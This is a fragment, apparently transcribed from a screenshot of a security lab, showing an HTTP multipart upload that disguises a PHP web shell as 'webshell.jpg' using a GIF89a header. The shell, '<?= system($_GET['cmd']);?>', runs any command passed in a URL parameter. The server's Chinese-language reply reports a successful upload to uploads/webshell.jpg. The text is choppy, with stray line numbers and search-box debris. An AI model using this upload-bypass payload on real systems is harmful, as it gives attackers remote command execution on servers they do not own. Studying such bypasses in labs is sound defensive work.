 6 ------geckoformboundaryc3259414be7693a060a985785150
8a3b
7 Content-Disposition: form-data; name="avatar";
filename="webshell.jpg"
8 Content-Type: application/octet-stream
9
0 GIF89a
1 <?= system($_GET['cmd']);?>
2 ------geckoformboundaryc3259414be7693a060a985785150
8a3b--
3
? Search... 0 matches
43 </div>
44 </form>
45 <div class="result">
上传成功！文件路径：uploads/webshell.jpg
</div>
46 </div>
47
48
49 </body>
50 </html>
51
? Search... 0 matches